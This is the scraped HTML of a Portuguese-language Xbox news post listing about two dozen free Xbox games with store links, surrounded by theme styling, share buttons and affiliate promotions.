                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F04%2F02%2Faproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=APROVEITE%21+Mais+de+VINTE+jogos+GRATUITOS+no+Xbox+para+voc%C3%AA+rechear+sua+biblioteca&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F04%2F02%2Faproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=APROVEITE%21+Mais+de+VINTE+jogos+GRATUITOS+no+Xbox+para+voc%C3%AA+rechear+sua+biblioteca %0A%0A https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/&text=APROVEITE%21+Mais+de+VINTE+jogos+GRATUITOS+no+Xbox+para+voc%C3%AA+rechear+sua+biblioteca" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/&title=APROVEITE%21+Mais+de+VINTE+jogos+GRATUITOS+no+Xbox+para+voc%C3%AA+rechear+sua+biblioteca" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/&title=APROVEITE%21+Mais+de+VINTE+jogos+GRATUITOS+no+Xbox+para+voc%C3%AA+rechear+sua+biblioteca" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/&amp;media=&description=Tá precisando rechear a sua biblioteca de jogos? Que tal aproveitar e resgatar alguns jogos gratuitos que o Xbox está disponibilizando?" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_27" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_28 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>@media (max-width:767px){.tdi_28{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_28{display:none}.tdi_28 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_29 td_block_template_1">
<style>.tdi_29.td-a-rec{text-align:center}.tdi_29.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_29 .td-element-style{z-index:-1}.tdi_29 .td_spot_img_all img,.tdi_29 .td_spot_img_tl img,.tdi_29 .td_spot_img_tp img,.tdi_29 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 10px; text-align: left;">A Central Xbox possui parceiros, que ajudam a manter nosso canal em funcionamento. Se você comprar algum produto ou serviço de algum link dentro do nosso site, nós podemos ganhar uma <a href="https://www.centralxbox.com.br/etica-editorial-e-diretrizes/">comissão</a>.</p></div><div class="td_block_wrap tdb_single_content tdi_30 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_30" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_30 h1{font-family:Rubik!important;font-weight:500!important}.tdi_30 h2{font-family:Rubik!important;font-weight:500!important}.tdi_30 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_30 h4{font-family:Rubik!important;font-weight:500!important}.tdi_30 h5{font-family:Rubik!important;font-weight:500!important}.tdi_30 h6{font-family:Rubik!important;font-weight:500!important}.tdi_30 li{font-family:Rubik!important;font-size:15px!important}.tdi_30 li:before{margin-top:1px;line-height:15px!important}.tdi_30 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Tá precisando rechear a sua biblioteca de jogos? Que tal aproveitar e resgatar alguns jogos gratuitos que o <strong>Xbox</strong> está disponibilizando?</p>
<p>Isso mesmo, você pode resgatar até <strong>VINTE E QUATRO JOGOS GRATUITOS</strong> para rechear a sua biblioteca de games. Ah, alguns desses jogos precisarão ser resgatados em outros países, então faça o passo-a-passo da maneira correta. Confira quais são e faça o resgate:</p>
<ul>
<li class="typography-module__xdsH1___7oFBA ProductDetailsHeader-module__productTitle___Hce0B" data-testid="ProductDetailsHeaderProductTitle"><a href="https://www.xbox.com/en-us/games/store/hexic-hd/bxhl9bjh9xkc">Hexic HD;</a></li>
<li data-testid="ProductDetailsHeaderProductTitle"><a href="https://marketplace.xbox.com/en-US/Product/Aegis-Wing/66acd000-77fe-1000-9115-d8025841083c?DownloadType=Game">Aegis Wing</a>;</li>
<li data-testid="ProductDetailsHeaderProductTitle"><a href="https://marketplace.xbox.com/pt-br/Product/Crimson-Alliance/66acd000-77fe-1000-9115-d80258410983">Crimson Alliance</a>;</li>
<li data-testid="ProductDetailsHeaderProductTitle"><a href="https://www.xbox.com/pt-BR/games/store/starlit-kart-racing/9PP6RNF7V71T/0010">Starlit Kart Racing</a>;</li>
<li data-testid="ProductDetailsHeaderProductTitle"><a href="https://www.xbox.com/pt-BR/games/store/pinball-arcade/BX1JCFLJT5KX/0001">Pinball Arcade</a>;</li>
<li class="typography-module__xdsH1___7oFBA ProductDetailsHeader-module__productTitle___Hce0B" data-testid="ProductDetailsHeaderProductTitle"><a href="https://www.xbox.com/es-ar/games/store/ikaruga/bz8zv7r2j95r">Ikaruga;</a></li>
<li id="DynamicHeading_productTitle" aria-disabled="false"><a href="https://www.microsoft.com/en-il/p/metal-slug-3/bzhs2xcvv5t3?activetab=pivot:overviewtab">Metal Slug 3;</a></li>
<li aria-disabled="false"><a href="https://www.xbox.com/pt-br/games/store/frozen-free-fall-batalha-das-bolas-de-neve/brfhk8r9zx53">Frozen Free Fall</a>;</li>
<li aria-disabled="false"><a href="https://www.xbox.com/pt-PT/games/store/harms-way/BWQ7GGKXG28T">Harms Way</a>;</li>
<li aria-disabled="false"><a href="https://marketplace.xbox.com/pt-br/product/mars-rover-landing/66acd000-77fe-1000-9115-d80258480836">Mars Rover Landing</a>;</li>
<li aria-disabled="false"><a href="https://marketplace.xbox.com/pt-br/Product/RE-Revelations-2/66acd000-77fe-1000-9115-d8025841144c">Resident Evil Revelations 2</a>;</li>
<li aria-disabled="false"><a href="https://www.xbox.com/pt-BR/games/store/the-walking-dead-season-two/BRFKNLB9B2ZW">The Walking Dead: Season Two</a>;</li>
<li aria-disabled="false"><a href="https://marketplace.xbox.com/pt-br/Product/The-Wolf-Among-Us/66acd000-77fe-1000-9115-d80258411216">The Wolf Among Us</a>;</li>
<li class="typography-module__xdsH1___7oFBA ProductDetailsHeader-module__productTitle___Hce0B" data-testid="ProductDetailsHeaderProductTitle"><a href="https://www.xbox.com/ko-kr/games/store/swos/btxhpv48v31z">SWOS;</a></li>
<li class="typography-module__xdsH1___7oFBA ProductDetailsHeader-module__productTitle___Hce0B" data-testid="ProductDetailsHeaderProductTitle"><a href="https://www.xbox.com/en-us/games/store/too-human/bq216sggm4m8">Too Human;</a></li>
<li data-testid="ProductDetailsHeaderProductTitle"><a href="https://marketplace.xbox.com/en-us/product/totemball/66acd000-77fe-1000-9115-d80258410831">TotemBall</a>;</li>
<li class="typography-module__xdsH1___7oFBA ProductDetailsHeader-module__productTitle___Hce0B" data-testid="ProductDetailsHeaderProductTitle"><a href="https://www.xbox.com/pt-BR/games/store/ping-redux/BTCRQ7V311BM">PING REDUX;</a></li>
<li class="typography-module__xdsH1___7oFBA ProductDetailsHeader-module__productTitle___Hce0B" data-testid="ProductDetailsHeaderProductTitle"><a href="https://www.xbox.com/en-us/games/store/crackdown/c3vnjhhd7mm4">Crackdown;</a></li>
<li class="typography-module__xdsH1___7oFBA ProductDetailsHeader-module__productTitle___Hce0B" data-testid="ProductDetailsHeaderProductTitle"><a href="https://www.xbox.com/pt-br/games/store/outgrown/9nfvz5d64f8n?ranMID=46133&amp;ranEAID=JhwgHWUEXCg&amp;ranSiteID=JhwgHWUEXCg-bHl.8HIy4ckFDMAi0OVdVg&amp;epi=JhwgHWUEXCg-bHl.8HIy4ckFDMAi0OVdVg&amp;irgwc=1&amp;OCID=AID2200057_aff_7791_1243925&amp;tduid=%28ir__esidixqzgkkfbhpe31vixzgpjf2xe1uqcvctclaq00%29%287791%29%281243925%29%28JhwgHWUEXCg-bHl.8HIy4ckFDMAi0OVdVg%29%28%29&amp;irclickid=_esidixqzgkkfbhpe31vixzgpjf2xe1uqcvctclaq00">Outgrown;</a></li>
<li class="typography-module__xdsH1___7oFBA ProductDetailsHeader-module__productTitle___Hce0B" data-testid="ProductDetailsHeaderProductTitle"><a href="https://www.xbox.com/pt-br/games/store/crackdown-2/c0mkh58nbhrg">Crackdown 2;</a></li>
<li data-testid="ProductDetailsHeaderProductTitle"><a href="https://www.xbox.com/pt-BR/games/store/space-jam-a-new-legacy-the-game/9N9HW342BZ2X/0010">Space Jam: A New Legacy &#8211; The Game</a>;</li>
<li data-testid="ProductDetailsHeaderProductTitle"><a href="https://www.xbox.com/pt-BR/games/store/doritos-crash-course/BWMZDGGJ19VG/0001">Doritos Crash Course</a>;</li>
<li data-testid="ProductDetailsHeaderProductTitle"><strong>Final Fantasy XIV Starter Edition</strong> (é necessário resgatar através da vantagem do Game Pass Ultimate, clique <a href="https://www.centralxbox.com.br/2024/03/21/corre-xbox-esta-dando-um-jogo-e-suas-dlcs-para-assinantes-do-game-pass-ultimate/">aqui</a> para mais informações);</li>
<li data-testid="ProductDetailsHeaderProductTitle"><a href="https://www.xbox.com/pt-BR/games/store/virtual-villagers-origins-2-xbox/9PJL0VR9K32X/0010">Virtual Villagers Origins 2 Xbox</a>.</li>
</ul>
<p><span class="css-901oao css-16my406 r-poiln3 r-bcqeeo r-qvutc0">A</span><span class="css-901oao css-16my406 r-poiln3 r-bcqeeo r-qvutc0">proveite para conferir a nossa <a href="https://centralxbox.com.br/descontos"><strong>Lojinha Virtual</strong></a>, com dicas de <a href="https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/">TVs</a>, <a href="https://www.centralxbox.com.br/2022/04/22/os-melhores-controles-para-o-xbox-em-2022-one-e-series-xs/">Controles</a>, <a href="https://www.centralxbox.com.br/2022/03/19/os-melhores-headsets-para-xbox-em-2022-one-e-series-xs/">Headsets</a>, além de dezenas de produtos para você deixar <a href="https://www.centralxbox.com.br/2022/05/24/monte-seu-cantinho-gamer-por-menos-de-r1-40000/">seu cantinho Gamer</a> do jeito que quiser.</span></p>
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_31 td_block_template_1">
<style>.tdi_31{margin-top:-25px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td_spot_img_all img,.tdi_31 .td_spot_img_tl img,.tdi_31 .td_spot_img_tp img,.tdi_31 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 13px; text-align: left;">Só na <a href="https://bit.ly/veryhardgames"><strong>Very Hard Games</strong></a> você compra <a href="https://bit.ly/veryhardgames"><strong>Game Pass Ultimate, </strong><strong>Live Gold</strong> e <strong>Cartões Presente </strong></a>com os melhores preços do Brasil. Além disso, você pode adquirir os <strong>jogos lançamentos</strong> em até <span style="text-decoration: underline;">3x sem juros no cartão</span> com a garantia e segurança que só a <strong>VHG</strong> proporciona para você.</p></div><div class="td_block_wrap tdb_single_post_share tdi_32  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdi_32 .td-post-sharing-visible{align-items:flex-start}</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_32" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F04%2F02%2Faproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=APROVEITE%21+Mais+de+VINTE+jogos+GRATUITOS+no+Xbox+para+voc%C3%AA+rechear+sua+biblioteca&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F04%2F02%2Faproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=APROVEITE%21+Mais+de+VINTE+jogos+GRATUITOS+no+Xbox+para+voc%C3%AA+rechear+sua+biblioteca %0A%0A https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/&text=APROVEITE%21+Mais+de+VINTE+jogos+GRATUITOS+no+Xbox+para+voc%C3%AA+rechear+sua+biblioteca" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/&title=APROVEITE%21+Mais+de+VINTE+jogos+GRATUITOS+no+Xbox+para+voc%C3%AA+rechear+sua+biblioteca" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/&title=APROVEITE%21+Mais+de+VINTE+jogos+GRATUITOS+no+Xbox+para+voc%C3%AA+rechear+sua+biblioteca" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/&amp;media=&description=Tá precisando rechear a sua biblioteca de jogos? Que tal aproveitar e resgatar alguns jogos gratuitos que o Xbox está disponibilizando?" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_32" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_34{margin-bottom:0px!important}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_35 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>@media (max-width:767px){.tdi_35{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_35{padding:20px;border:1px solid #ededed}.tdi_35 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_35 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_35 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_35 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_35 .tdb-social-item i.td-icon-twitter,.tdi_35 .tdb-social-item i.td-icon-linkedin,.tdi_35 .tdb-social-item i.td-icon-pinterest,.tdi_35 .tdb-social-item i.td-icon-blogger,.tdi_35 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_35 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_35 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_35 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_35 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_35{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding:15px;border:1px solid #ededed}.tdi_35 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_35 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_35 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_35 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_35{border:1px solid #ededed}.tdi_35 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_35 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.centralxbox.com.br/author/2318gabriel3051/" class="tdb-author-photo" title="Gabriel Vieira"><img width="96" height="96" src="https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586.jpeg" class="avatar avatar-96 photo" alt="Gabriel Vieira" decoding="async" loading="lazy" srcset="https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586.jpeg 96w, https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586-24x24.jpeg 24w, https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586-48x48.jpeg 48w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="tdb-author-info"><a href="https://www.centralxbox.com.br/author/2318gabriel3051/" class="tdb-author-name">Gabriel Vieira</a><a href="http://centralxbox.com.br"  class="tdb-author-url">http://centralxbox.com.br</a><div class="tdb-author-descr">Não tenho muito a dizer. Só sei que gosto de games (especialmente GTA), tecnologia e aviação. Me segue lá na Twitch: https://www.twitch.tv/gabrielctxb</div><div class="tdb-author-social"><a href="https://facebook.com/gabriel.vieiracruz.5" target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.twitch.tv/gabrielctxb" target="_blank" title="Twitch" class="tdb-social-item"><i class="td-icon-font td-icon-twitch"></i></a><a href="https://twitter.com/GabrielCTXB" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{margin-top:40px!important}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_38 td_block_template_1">
<style>.tdi_38{margin-bottom:25px!important}</style>
